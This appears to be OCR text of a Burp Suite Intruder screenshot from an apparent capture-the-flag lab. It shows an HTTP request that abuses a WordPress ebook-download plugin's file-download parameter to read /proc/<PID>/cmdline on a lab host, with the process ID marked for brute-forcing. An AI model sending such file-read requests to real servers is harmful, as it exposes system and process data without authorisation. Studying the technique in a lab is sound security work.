 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wp-content/plugins/ebook-download/filedownload.php/?ebookdownloadurl=/proc/§1§/cmdline HTTP/1.1 Add §
2 Host: 10.10.11.125
3 Upgrade-Insecure-Requests: 1 Clear §
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Auto §
6 Accept-Encoding: gzip, deflate Refresh
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10